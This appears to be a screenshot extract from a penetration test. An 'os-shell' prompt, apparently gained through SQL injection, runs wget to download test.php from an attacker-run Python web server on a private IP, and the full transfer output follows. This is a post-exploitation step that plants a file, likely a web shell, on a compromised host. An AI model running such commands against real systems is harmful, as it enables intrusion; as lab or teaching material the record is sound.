 os-shell> wget -S http://192.168.174.137:9966/test.php
command standard output:
---
--2024-03-12 07:12:16--  http://192.168.174.137:9966/test.php
Connecting to 192.168.174.137:9966... connected.
HTTP request sent, awaiting response...
  HTTP/1.0 200 OK
  Server: SimpleHTTP/0.6 Python/3.11.6
  Date: Tue, 12 Mar 2024 07:12:16 GMT
  Content-type: application/octet-stream
  Content-Length: 84
  Last-Modified: Tue, 12 Mar 2024 07:05:06 GMT
Length: 84 [application/octet-stream]
Saving to: 'test.php'
     0K                                                       100% 37.9M=0s
2024-03-12 07:12:16 (37.9 MB/s) - 'test.php' saved [84/84]